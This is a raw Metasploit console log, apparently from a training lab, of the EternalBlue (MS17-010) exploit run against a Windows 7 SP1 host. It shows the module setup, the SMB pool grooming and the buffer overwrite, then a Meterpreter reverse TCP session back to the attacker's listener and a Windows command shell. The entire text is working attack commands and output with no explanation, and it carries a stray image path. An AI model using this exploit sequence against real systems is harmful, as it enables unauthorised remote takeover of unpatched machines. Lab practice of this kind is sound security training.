 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.5
LHOST => 10.10.14.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] 10.129.242.117:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.242.117:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.129.242.117:445    - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.242.117:445 - The target is vulnerable.
[*] 10.129.242.117:445 - Connecting to target for exploitation.
[+] 10.129.242.117:445 - Connection established for exploitation.
[+] 10.129.242.117:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.242.117:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.242.117:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.242.117:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.242.117:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.242.117:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.242.117:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.242.117:445 - Sending all but last fragment of exploit packet
[*] 10.129.242.117:445 - Starting non-paged pool grooming
[+] 10.129.242.117:445 - Sending SMBv2 buffers
[+] 10.129.242.117:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.242.117:445 - Sending final SMBv2 buffers.
[*] 10.129.242.117:445 - Sending last fragment of exploit packet!
[*] 10.129.242.117:445 - Receiving response from exploit packet
[+] 10.129.242.117:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.129.242.117:445 - Sending egg to corrupted connection.
[*] 10.129.242.117:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.129.242.117
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.129.242.117:49160) at 2025-09-17 11:37:38 +1000
[+] 10.129.242.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.242.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.242.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2380 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
KALI